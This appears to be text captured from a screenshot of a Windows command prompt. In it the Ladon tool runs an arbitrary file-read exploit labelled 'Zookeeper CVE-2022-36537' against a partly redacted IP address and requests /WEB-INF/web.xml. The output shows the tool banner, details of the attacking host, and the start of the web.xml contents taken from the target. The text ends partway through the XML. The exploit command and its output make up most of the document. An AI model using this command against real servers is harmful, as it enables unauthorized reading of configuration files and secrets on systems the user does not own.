 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon EXP-2022-36537 http://41. 4:8080 /WEB-INF/web.xml
Ladon 911
By K8gege
Ladon
Start: 2023-04-17 21:50:49
PC Name: WIN7 Lang: zh-CN
Runtime: .net 4.0  me: x86 OS: x86
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 11188  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 7619 MB
Threads: 80
Load EXP-2022-36537
Zookeeper CVE-2022-36537 ReadFile Exploit
-----file start-----
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.co
m/xml/ns/javaee/web-app_3_0.xsd"
id="WebApp_ID"
version="3.0">
<display-name>zk-web</display-name>